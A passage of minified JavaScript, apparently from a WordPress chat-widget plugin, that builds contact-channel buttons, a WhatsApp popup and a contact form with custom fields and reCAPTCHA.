=z(t.trim(a.value),"@")),r="");return"<a href='"+h+"' target='"+r+"'><span class='chaty-agent-icon'>"+o+"</span><span class='chaty-agent-title'>"+l+"</span></a>"}(a,r,d,e,c,a.agent_title);g+="<div class='chaty-agent agent-info-"+d+"-"+r.channel+" agent-info-"+e+"'>"+i+"</div>"}f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+e+" .chaty-agent-icon img { background-color: "+a.agent_bg_color+"; } ",("Instagram"!=r.channel||"#ffffff"!=a.agent_bg_color&&"#fff"!=a.agent_bg_color)&&(f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+e+" .chaty-agent-icon .color-element { fill: "+a.agent_bg_color+"; } "),f+=".agent-info-"+d+"-"+r.channel+".agent-info-"+e+" .chaty-custom-icon { background-color: "+a.agent_bg_color+"; } "}),g+="</div>",g+="</div>",g+="</div>",g+="</div>",f+=".chaty-agent-header.agent-info-"+d+"-"+r.channel+" { background-color: "+r.header_bg_color+"; color: "+r.header_text_color+" } ",f+=".agent-info-"+d+"-"+r.channel+" .chaty-close-agent-list svg { fill: "+r.header_text_color+" } ",t("body").append(g),l=A(e,a),h=W(e,l,c,a),("Instagram"!=e.channel||"#ffffff"!=e.icon_color&&"#fff"!=e.icon_color)&&(f+=".chaty-agent-"+a+"-"+e.channel+" .color-element {fill: "+e.icon_color+"; color: "+e.icon_color+";}"),f+=".chaty-agent-"+a+"-"+e.channel+" .chaty-custom-icon { background-color: "+e.icon_color+";}",f+=".chaty-agent-"+a+"-"+e.channel+" .chaty-svg-img { background-color: "+e.icon_color+";}","<div data-form='chaty-form-"+a+"-"+e.channel_type+"' class='chaty-channel chaty-agent-button chaty-agent-"+a+"-"+e.channel+" "+e.channel+"-channel"+i+"' id='"+e.channel+"-"+a+"-channel' data-id='"+e.channel_type+"-"+a+"' data-widget='"+a+"' data-channel='"+e.channel+"'>"+h+"</div>"}}}else{E(e.channel_type)&&(e.channel_type=e.channel);var l=A(e,a),h=W(e,l,c,a);return"Contact_Us"==e.channel_type?i+=" has-chaty-box chaty-contact-form":"Whatsapp"==e.channel_type&&O(e.is_default_open)&&N(a,"c-"+e.channel_type)&&(i+=" chaty-default-open"),"<div class='chaty-channel "+e.channel+"-channel"+i+"' id='"+e.channel+"-"+a+"-channel' data-id='"+e.channel_type+"-"+a+"' data-widget='"+a+"' data-channel='"+e.channel+"'>"+h+"</div>"}}function B(e,a,c,i,n){var o=a.value,l="_blank";if("Whatsapp"==e.channel_type){var h=L(a.value);s?(l="",o="https://wa.me/"+h):(l="_blank",o="https://web.whatsapp.com/send?phone="+h)}else"WeChat"==e.channel_type?(l="",o="javascript:;"):"Email"==e.channel_type?(l="",o="mailto:"+a.value):"Facebook_Messenger"==e.channel_type?l=s?"":"_blank":"SMS"==e.channel_type?(l="",o="sms:"+a.value):"Telegram"==e.channel_type?(o="https://telegram.me/"+(o=z(a.value,"@")),l="_blank"):"Twitter"==e.channel_type?o="https://twitter.com/"+t.trim(a.value):"Phone"==e.channel_type?(l="",o="tel:"+t.trim(a.value)):"Skype"==e.channel_type?(l="",o="skype:"+t.trim(a.value)+"?chat"):"Snapchat"==e.channel_type?o="https://www.snapchat.com/add/"+t.trim(a.value):"Vkontakte"==e.channel_type?o="https://vk.me/"+t.trim(a.value):"Linkedin"==e.channel_type?o="personal"==a.link_type?"https://www.linkedin.com/in/"+t.trim(a.value):"https://www.linkedin.com/company/"+t.trim(a.value):"Viber"==e.channel_type?(""!=a.viber_url?o="viber://pa?chatURI="+a.value:isNaN(o=z(a.value,"+"))||(o=o.replace("+",""),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="+"+o),o="viber://chat?number="+o),l=""):"TikTok"==e.channel_type&&(o="https://www.tiktok.com/@"+(o=z(t.trim(a.value),"@")),l="");return"<a href='"+o+"' target='"+l+"' class='chaty-tooltip pos-"+n+"' data-form='chaty-form-"+c+"-"+e.channel_type+"' data-hover='"+e.hover_text+"'>"+i+"</a>"}function L(t){return t=(t=(t=(t=z(t,"+")).replace(/ /g,"")).replace(/-/g,"")).replace(/_/g,"")}function z(e,a){for(e=t.trim(e);e.charAt(0)==a;)e=e.substring(1);for(;e.charAt(e.length-1)==a;)e=e.substring(0,e.length-1);return e}function W(e,a,c,i){var n,o,l,h,r,d,g,y,p,_,f="";if(O(e.is_agent))e.url="javascript:;",e.target="";else if("Whatsapp"==e.channel_type){if(O(e.has_welcome_message))e.url="javascript:;",e.target="",f+=" has-chaty-box chaty-whatsapp-btn-form",function e(a,c){let i=new Date;var n=10>i.getMinutes()?"0"+i.getMinutes():i.getMinutes(),o=10>i.getHours()?"0"+i.getHours():i.getHours(),l="",h=q(c);null==h&&(h=-1);var r="https://web.whatsapp.com/send",d="";s?r="https://wa.me/"+a.value:(r=O(a.is_use_web_version)?"https://web.whatsapp.com/send":"https://wa.me/"+a.value,d="_blank"),l+="<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-"+c+"' data-channel='"+a.channel_type+"' id='chaty-form-"+c+"-"+a.channel_type+"' data-widget='"+c+"' data-index='"+h+"'>",l+="<div class='chaty-whatsapp-form'>";var g=I(a.wp_popup_headline)?"":a.wp_popup_headline;if(l+="<div class='chaty-whatsapp-header'>",l+="<div class='header-wp-icon'>",l+='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>',l+="</div>",l+="<div class='header-wp-title'>",l+=g,l+="</div>",l+="<div class='whatsapp-form-close-btn'>",l+='<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>',l+="</div>",l+="</div>",l+="<div class='chaty-whatsapp-body'>",I(a.chat_welcome_message)||(""!=a.wp_popup_profile?(l+="<div class='chaty-whatsapp-content has-content'>",l+="<div class='wp-profile-img'>",l+="<img src='"+a.wp_popup_profile+"'>",l+="</div>"):l+="<div class='chaty-whatsapp-content'>",l+="<div class='chaty-whatsapp-message'>",l+="<div class='chaty-whatsapp-message-nickname'>"+a.wp_popup_nickname+"</div>",l+="<div class='chaty-whatsapp-message-content'></div>",l+="<div class='chaty-whatsapp-message-time'>"+o+":"+n+"</div>",l+="</div>",l+="</div>"),l+="</div>",l+="<div class='chaty-whatsapp-footer'>",l+="<form action='"+r+"' target='"+d+"' class='whatsapp-chaty-form-"+c+" whatsapp-chaty-form "+(O(a.is_default_open)?"add-analytics":"")+"' data-widget='"+c+"' data-channel='"+a.channel_type+"' autocomplete='off'>",l+="<div class='chaty-whatsapp-data'>",l+=`<div class='chaty-whatsapp-field ${O(a.emoji_picker)?"has_emoji":""}'>`,O(a.emoji_picker)&&(l+='<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">'+chaty_settings.lang.emoji_picker+'</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>'),l+="<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />",l+="<button type='submit' class='chaty-whatsapp-button-button' >",l+="<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>",l+='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>',l+="</button>",l+="</div>",l+="</div>",!s&&O(a.is_use_web_version)&&(l+="<input type='hidden' name='phone' value='"+a.value+"' />"),l+="</form>",l+="</div>",l+="</div>",l+="</div>",t("body").append(l),t("#chaty-form-"+c+"-"+a.channel_type+" .chaty-whatsapp-message .chaty-whatsapp-message-content").html(a.chat_welcome_message),!I(a.pre_set_message)){var y=a.pre_set_message,p=t("title").text();y=(y=I(p)?y.replace(/{title}/g,""):y.replace(/{title}/g,p)).replace(/{url}/g,window.location),t("#chaty-form-"+c+"-"+a.channel_type+" .chaty-whatsapp-input").val(y)}t("#chaty-form-"+c+"-"+a.channel_type).show(),t("#chaty-form-"+c+"-"+a.channel_type+" .chaty-whatsapp-input").attr("placeholder",a.input_placeholder),t("#chaty-form-"+c+"-"+a.channel_type+" .chaty-whatsapp-header").css("background-color",a.wp_popup_head_bg_color)}(e,i);else{var u="";if(!I(e.pre_set_message)){u=decodeURI(e.pre_set_message);var m=t("title").text();u=(u=I(m)?u.replace(/{title}/g,""):u.replace(/{title}/g,m)).replace(/{url}/g,window.location),u=encodeURIComponent(u)}s?(e.target="",e.url="https://wa.me/"+e.value+"?text="+u):(e.target="_blank",O(e.is_use_web_version)?e.url="https://web.whatsapp.com/send?phone="+e.value+"&text="+u:e.url="https://wa.me/"+e.value+"?text="+u)}}else if("WeChat"==e.channel_type){I(e.qr_code_image_url)||(n=e,l="",null==(h=q(o=i))&&(h=-1),r=I(n.wechat_header)?"":n.wechat_header+": ",r+=n.value,l+="<div style='display:none;' class='chaty-outer-forms chaty-wechat-form chaty-form-"+o+"' data-channel='"+n.channel_type+"' id='chaty-form-"+o+"-"+n.channel_type+"' data-widget='"+o+"' data-index='"+h+"'>",l+="<div class='chaty-form'>",l+="<div class='chaty-form-body qr-code-body'>",l+='<div class="qr-code-header"><div class="qr-code-head-title"><svg width="25" height="22" viewBox="0 0 25 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.2315 6.81844C17.6918 6.81844 18.1403 6.85385 18.5769 6.91286C17.7744 3.40752 14.092 0.751953 9.66605 0.751953C4.64999 0.751953 0.578125 4.15108 0.578125 8.34096C0.578125 10.7605 1.93541 12.8967 4.04806 14.2894L2.85601 16.6853L6.1135 15.2808C6.80985 15.5287 7.5416 15.7293 8.32057 15.8356C8.21435 15.3753 8.15533 14.9032 8.15533 14.4075C8.14353 10.2294 12.2154 6.81844 17.2315 6.81844ZM12.6875 4.16288C12.8363 4.16288 12.9836 4.19218 13.1211 4.24912C13.2586 4.30607 13.3835 4.38952 13.4887 4.49474C13.5939 4.59995 13.6773 4.72486 13.7343 4.86232C13.7912 4.99979 13.8205 5.14712 13.8205 5.29592C13.8205 5.44471 13.7912 5.59205 13.7343 5.72951C13.6773 5.86698 13.5939 5.99189 13.4887 6.0971C13.3835 6.20231 13.2586 6.28577 13.1211 6.34271C12.9836 6.39965 12.8363 6.42896 12.6875 6.42896C12.387 6.42896 12.0988 6.30958 11.8863 6.0971C11.6738 5.88461 11.5545 5.59642 11.5545 5.29592C11.5545 4.99542 11.6738 4.70722 11.8863 4.49474C12.0988 4.28225 12.387 4.16288 12.6875 4.16288ZM6.63281 6.44076C6.33231 6.44076 6.04412 6.32139 5.83163 6.1089C5.61914 5.89641 5.49977 5.60822 5.49977 5.30772C5.49977 5.00722 5.61914 4.71903 5.83163 4.50654C6.04412 4.29405 6.33231 4.17468 6.63281 4.17468C6.93331 4.17468 7.2215 4.29405 7.43399 4.50654C7.64648 4.71903 7.76585 5.00722 7.76585 5.30772C7.76585 5.60822 7.64648 5.89641 7.43399 6.1089C7.2215 6.32139 6.93331 6.44076 6.63281 6.44076Z" fill="white"/> <path d="M24.7978 14.4102C24.7978 11.0583 21.4105 8.34375 17.2324 8.34375C13.0543 8.34375 9.66699 11.0583 9.66699 14.4102C9.66699 17.7621 13.0543 20.4767 17.2324 20.4767C17.9169 20.4767 18.5779 20.3823 19.2034 20.2407L23.2871 21.9992L21.8708 19.1666C23.6412 18.0572 24.7978 16.3577 24.7978 14.4102ZM14.9545 14.0326C14.7304 14.0326 14.5114 13.9661 14.325 13.8416C14.1387 13.7171 13.9935 13.5401 13.9077 13.3331C13.822 13.1261 13.7995 12.8983 13.8432 12.6785C13.887 12.4587 13.9949 12.2568 14.1533 12.0983C14.3118 11.9399 14.5137 11.832 14.7335 11.7882C14.9533 11.7445 15.1811 11.767 15.3881 11.8527C15.5951 11.9385 15.7721 12.0837 15.8966 12.27C16.0211 12.4564 16.0876 12.6754 16.0876 12.8995C16.0994 13.525 15.58 14.0326 14.9545 14.0326ZM19.4985 14.0326C19.198 14.0326 18.9098 13.9132 18.6973 13.7007C18.4848 13.4882 18.3654 13.2 18.3654 12.8995C18.3654 12.599 18.4848 12.3108 18.6973 12.0983C18.9098 11.8858 19.198 11.7665 19.4985 11.7665C19.799 11.7665 20.0872 11.8858 20.2997 12.0983C20.5121 12.3108 20.6315 12.599 20.6315 12.8995C20.6315 13.2 20.5121 13.4882 20.2997 13.7007C20.0872 13.9132 19.799 14.0326 19.4985 14.0326Z" fill="white"/> </svg>'+r+'</div><div class="qr-code-hide-btn chaty-close-button"><svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg></div></div>',I(n.wechat_qr_code_title)||(l+='<div class="qr-code-title">'+n.wechat_qr_code_title+":</div>"),l+="<div role='button' class='close-chaty-form is-whatsapp-btn'><div aria-hidden='true' class='chaty-close-button'></div><span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span></div>",l+="<div class='qr-code-box'><div class='qr-code-image'><img src='"+n.qr_code_image_url+"' alt='"+n.title+"' /></div>",l+="</div>",l+="</div>",l+="</div>",t("body").append(l),t("#chaty-form-"+o+"-"+n.channel_type+" .qr-code-header").css("background-color",n.wechat_header_color),e.url="javascript:;",e.target="",f+=" has-chaty-box chaty-qr-code-form")}else if("Contact_Us"==e.channel_type){d=e,y="",null==(p=q(g=i))&&(p=-1),y+="<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-"+g+"' data-channel='"+d.channel_type+"' id='chaty-form-"+g+"-"+d.channel_type+"' data-widget='"+g+"' data-index='"+p+"'>",y+="<div class='chaty-form'>",y+="<div class='chaty-form-body'>",y+="<div role='button' class='close-chaty-form'><div class='chaty-close-button'></div></div>",y+="<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-"+p+"' method='post' data-channel='"+d.channel_type+"' data-widget='"+g+"' data-token='"+d.widget_token+"' data-index='"+d.widget_index+"' enctype='multipart/form-data'>",y+="<div class='chaty-contact-form-body'>",y+="<div class='chaty-contact-form-title'><div class='form-title'>"+d.contact_form_settings.contact_form_title+"</div><div class='chaty-close-button'><svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg></div></div>",y+="<div class='chaty-contact-inputs'>",""==d.contact_form_settings.contact_form_field_order?t.each(d.contact_fields,function(t,e){y+="<div class='chaty-contact-input'>";var a=O(e.is_required)?"is-required":"",c="";O(e.is_required)&&(c="<span class='required_indicate'>*</span>"),"textarea"==e.type?(I(e.title)?y+="<label class='sr-only' for='"+e.field+"-"+g+"'>"+e.field+"</label>":y+="<label class='chaty-form-label' for='"+e.field+"-"+g+"'>"+e.title+" "+c+"</label>",y+="<textarea type='"+e.type+"' class='chaty-textarea-field "+a+" field-"+e.field+"' placeholder='"+e.placeholder+"' name='"+e.field+"' id='"+e.field+"-"+g+"' ></textarea>"):(I(e.title)?y+="<label class='sr-only' for='"+e.field+"-"+g+"'>"+e.field+"</label>":y+="<label class='chaty-form-label' for='"+e.field+"-"+g+"'>"+e.title+" "+c+"</label>",console.log(e.field),y+="<input type='"+e.type+"' class='chaty-input-field "+a+" field-"+e.field+"' placeholder='"+e.placeholder+"' name='"+e.field+"' id='"+e.field+"-"+g+"' />","email"==e.field&&(y+='<p id="email_suggestion'+g+'" class="email_suggestion"></p>')),y+="</div>"}):t.each(d.contact_form_settings.contact_form_field_order,function(e,a){t.each(d.contact_fields,function(t,e){if(e.title==a){y+="<div class='chaty-contact-input'>";var c=O(e.is_required)?"is-required":"",i="";O(e.is_required)&&(i="<span class='required_indicate'>*</span>"),"textarea"==e.type?(I(e.title)?y+="<label class='sr-only' for='"+e.field+"-"+g+"'>"+e.field+"</label>":y+="<label class='chaty-form-label' for='"+e.field+"-"+g+"'>"+e.title+" "+i+"</label>",y+="<textarea type='"+e.type+"' class='chaty-textarea-field "+c+" field-"+e.field+"' placeholder='"+e.placeholder+"' name='"+e.field+"' id='"+e.field+"-"+g+"' ></textarea>"):(I(e.title)?y+="<label class='sr-only' for='"+e.field+"-"+g+"'>"+e.field+"</label>":y+="<label class='chaty-form-label' for='"+e.field+"-"+g+"'>"+e.title+" "+i+"</label>",y+="<input type='"+e.type+"' class='chaty-input-field "+c+" field-"+e.field+"' placeholder='"+e.placeholder+"' name='"+e.field+"' id='"+e.field+"-"+g+"' />","email"==e.field&&(y+='<p id="email_suggestion'+g+'" class="email_suggestion"></p>')),y+="</div>"}}),t.each(d.contact_custom_fields,function(e,c){if(c.unique_id==a&&"yes"==c.is_active){var i=O(c.is_required)?"is-required":"",n="";if(O(c.is_required)&&(n="<span class='required_indicate'>*</span>"),y+="<div class='chaty-contact-input'>",y+="<label class='chaty-form-label' for='"+c.field_dropdown+"-"+e+"'>"+c.field_label+" "+n+"</label>",y+="<input type='hidden' name='custom_fields["+e+"][label_"+c.field_dropdown+"]' value='"+c.field_label+"'>",y+="<input type='hidden' name='custom_fields["+e+"][slug]' value='"+c.field_dropdown+"'>","text"==c.field_dropdown||"url"==c.field_dropdown||"date"==c.field_dropdown)y+="<input type='"+c.field_dropdown+"' class='chaty-input-field "+i+" field-"+c.field_dropdown+"' placeholder='"+c.placeholder+"' name='custom_fields["+e+"]["+c.field_dropdown+"]' id='"+c.field_dropdown+"-"+e+"' />";else if("file"==c.field_dropdown)y+="<input type='file' class='chaty-input-field "+i+" field-"+c.field_dropdown+"' name='custom_fields["+e+"]["+c.field_dropdown+"]' id='"+c.field_dropdown+"-"+e+"' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>";else if("textarea"==c.field_dropdown)y+="<textarea class='chaty-textarea-field "+i+" field-"+c.field_dropdown+"' placeholder='"+c.placeholder+"' name='custom_fields["+e+"]["+c.field_dropdown+"]' id='"+c.field_dropdown+"-"+e+"' ></textarea>";else if("dropdown"==c.field_dropdown)y+="<select name='custom_fields["+e+"]["+c.field_dropdown+"]' class='chaty-input-field "+i+"'>",c.dropdown_placeholder&&(y+="<option value=''>"+c.dropdown_placeholder+"</option>"),t.each(c.dropdown_option,function(t,e){e&&(y+="<option value='"+e+"'>"+e+"</option>")}),y+="</select>";else if("textblock"==c.field_dropdown){var s=Math.floor(Math.random()*Math.random())+Date.now();y+="<textarea rows='5' name='custom_fields["+e+"]["+c.field_dropdown+"]' class='chaty-text-block chaty-textarea-field "+i+"' id='text_editor_"+s+"'></textarea>"}else"number"==c.field_dropdown&&(y+="<input type='tel' class='chaty-input-field "+i+" field-"+c.field_dropdown+"' placeholder='"+c.placeholder+"' name='custom_fields["+e+"]["+c.field_dropdown+"]' id='"+c.field_dropdown+"-"+e+"' />");y+="</div>"}})}),O(d.enable_recaptcha)&&(I(d.v2_site_key)||(y+="<div class='chaty-contact-input'>",y+="<div class='front-google-captcha' id='front_recaptcha_"+p+"'></div>",y+="</div>"),I(d.v3_site_key)||(y+="<div class='chaty-contact-input'>",y+="<div class='front-google-captcha' id='front_recaptcha_"+p+"'></div>",y+="</div>")),y+="</div>",y+="<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-"+g+"' class='chaty-submit-button'>"+d.contact_form_settings.button_text+"<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>",y+="</div>",y+="<input type='hidden' name='nonce' value='"+d.widget_token+"'>",y+="<input type='hidden' name='action' value='chaty_front_form_save_data'>",y+='<input type="hidden" name="channel" value="'+d.channel_type+'">',y+='<input type="hidden" name="widget" value="'+g+'">',y+='<input type="hidden" name="ref_url" value="'+window.location.href+'">',y+='<input type="hidden" name="token" value="'+googleV3Token+'">',y+='<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">',y+='<input type="hidden" name="page_title" value="'+C()+'">',_=t(".g-recaptcha-response").length?t(".g-recaptcha-response").val():"",y+='<input type="hidden" name="v2token" value="'+_+'">',O(d.enable_recaptcha)&&(I(d.v2_site_key)||(y+="<input type='hidden' id='v2_site_key' class='v2_site_key' value='"+d.v2_site_key+"'>"),I(d.v3_site_key)||(y+="<input type='hidden' id='v3_site_key' class='v3_site_key' value='"+d.v3_site_key+"'>")),y+="</form>",y+="</div>",y+="</div>",y+="</div>",t("body").append(y),t(".chaty-text-block:not(.editor-loaded)").length&&t(".chaty-text-block:not(.editor-loaded)").each(function(){text_id=t(this).attr("id"),wp.editor.initialize(text_id,{tinymce:{wpautop:!1,toolbar1:"bold italic underline"},quicktags:!1})}),e.url="javascript:;",e.target="",f+=" has-chaty-box chaty-contact-us-form"}else if("Email"==e.channel_type){if(!I(e.mail_subject)){var $=decodeURI(e.mail_subject),m=t("title").text();$=($=I(m)?$.replace(/{title}/g,""):$.replace(/{title}/g,m)).replace(/{url}/g,window.location),$=encodeURIComponent($),e.url+="?subject="+$}}else"Viber"==e.channel_type?(""!=e.viber_url?e.url="viber://pa?chatURI="+e.value:(e.value=z(e.value,"+"),s&&!isNaN(e.value)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(e.value="+"+e.value),e.url="viber://chat?number="+e.value),e.target=""):"Vkontakte"==e.channel_type&&(e.url="https://vk.me/"+t.trim(e.value));v="Link"==e.channel||"Custom_Link"==e.channel||"Custom_Link_3"==e.channel||"Custom_Link_4"==e.channel||"Custom_Link_5"==e.channel?I(e.hover_text)?e.channell:e.hover_text:e.channel;var w="";return I(e.click_event)||(w='onclick="'+e.click_event+'"',e.target="",e.url="javascript:;"),"<a href='"+e.url+"' "+w+" target='"+e.target+"' rel='nofollow noopener' aria-label='"+v+"' class='chaty-tooltip chaty-"+e.channel_type.toLowerCase()+"-channel pos-"+c+f+"' data-form='chaty-form-"+i+"-"+e.channel_type+"' data-hover='"+e.hover_text+"'>"+a+"</a>"}function x(t){return new DOMParser().parseFromString(t,"text/html").documentElement.textContent}function q(e){var a=null;return i.length&&t.each(i,function(t,c){c.id==e&&(a=t)}),a}function I(e){return null==e||""==e||""==t.trim(e)}function A(t){return""!=t.custom_image_url&&"null"!=t.custom_image_url?"<span class='chaty-icon channel-icon-"+t.channel_type+"'><span class='chaty-svg chaty-svg-img'><img src='"+t.custom_image_url+"' alt='"+t.hover_text+"' /></span></span>":"<span class='chaty-icon channel-icon-"+t.channel_type+"'><span class='chaty-svg'>"+t.svg_icon+"</span></span>"}function E(e){return""==e||""==t.trim(e)||null==e||"null"==e}function U(t){return"custom"==t.position?t.custom_position:t.position}function P(){jQuery(".chaty.active .chaty-open").length&&jQuery(".chaty.active .chaty-open").each(function(){jQuery(this).find(".chaty-cta-close").trigger("click")})}function H(){g&&t(".on-chaty-exit-intent").length&&t(".on-chaty-exit-intent").each(function(){var e=t(this).data("id");t(this).removeClass("on-chaty-exit-intent"),D(e),t("#chaty-widget-"+e+" .chaty-widget").append("<div class='chaty-exit-intent'></div>"),setTimeout(function(){t(".chaty-exit-intent").addClass("animate"),setTimeout(function(){t(".chaty-exit-intent").removeClass("animate")},2500)},500)})}function D(e){j(e),t(".chaty-widget-"+e).removeClass("on-chaty-delay"),t(".chaty-widget-"+e).removeClass("on-chaty-exit-intent"),t(".chaty-widget-"+e).removeClass("on-chaty-scroll"),t(".chaty.on-chaty-delay").length||(clearInterval(a),h=!1),t(".chaty.on-chaty-exit-intent").length||(g=!1),t(".chaty.on-chaty-scroll").length||(d=!1)}function V(t){for(t=t.toString();t.length<2;)t="0"+t;return t}function O(t){return"1"==t||1==t||!0==t||"true"==t||"yes"==t||"on"==t}function Z(t,e){if(isNaN(e)){var a=new Date(t.toLocaleString("en-US",{timeZone:e})),c=t.getTime()-a.getTime();return new Date(t.getTime()-c)}var i=new 